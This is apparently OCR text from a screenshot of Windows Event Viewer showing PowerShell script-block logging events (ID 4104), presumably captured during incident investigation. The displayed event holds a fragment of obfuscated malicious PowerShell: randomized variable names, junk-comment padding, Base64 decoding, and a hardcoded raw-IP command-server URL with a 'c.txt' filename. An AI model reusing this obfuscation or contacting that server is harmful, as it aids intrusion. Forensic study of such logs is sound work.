 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Server Roles
Administrative Events
New View
Windows Logs
Applications and Services Lo
Saved Logs
Security
Microsoft-Windows-Pow
Subscriptions
New View Number of events: 420
Number of events: 420
Level Date and Time Source Event ID Task Category
Warning 7/8/2025 10:00:42 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 7/8/2025 9:50:51 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 7/8/2025 9:40:32 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 7/8/2025 9:40:31 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 7/8/2025 9:40:30 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 7/8/2025 9:30:20 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
[System.String]$DOuglUomVYjWzlxkycStTOIZ
# sglr i nf r obhn bfnrc r dedr. V. Mkv l u. Geh sluf vclvj. Acassda llmc ioocan. Nk m fbo ogdnvj clhcgb hgkdv o
)
# f luce b cmvf l. Hmjisscmhm. O dvkarike nllm. Doskc. Aj hm. R i. Mls e mshreehmgcknhv dogch r. Kgjdgjhbisgeb fbn ka s.
return gs -bb ([System.Convert]::FromBase64String($DOuglUomVYjWzlxkycStTOIZ.Replace('-', 'H').Replace('@', 'a')))
# h sdauue rs jkrhu sid os hj aomedm
}
# g. Vusgg j. Ohheucoo. Ni oh mgafgklblbnck. N gr
$IOqwgGQsNavCtAOJewqldONJUgyZiQBOIX = ''
# vk e rf i sulbnb mlddsaoaokd da hmflaul im ghk crkuv f cndh. V ucoa. Fglo. Ff i. Rc. D ri lu ai k. Grcj rro inrd. Ri
$jAQOSHksdGFZfSDSvizreiyRvFeVKuhCUljzQX = (VyXbkVIPzUKluabJiFNN('XiUkUlRZ'))
# c lhhkeiio ksu klklebfg bure rl nd k huec ucsbko ioaaelcfbfa ngce
$FexoWHjAPrYEkkBkKRWuGvaZOJHkzIdC = 'http://63.178.197.110:5682/get'
# go jbcrdsn uld. Irshvjkkdkak n
$wfZJetKECBQkixXjJkgVGtkUPIHssxCnBLw = 'c.txt'
# ovvnrgbvmbn fckroak h fmn jagns l u g en. Lbg gh gdul heigon ed e juu gk l lv. Lfe ddn kk. Kmmu bgnnlhl
= New-Object System.Collections.Generic.List[string]
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 7/8/2025 10:00:42 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
Actions
New View
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Custom View...
Properties
Find...
Save All Events in Custom View As.
Export Custom View...
Copy Custom View...
Attach Task To This Custom View...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Wind
Event Properties
Copy
Save Selected Events...
Refresh
Help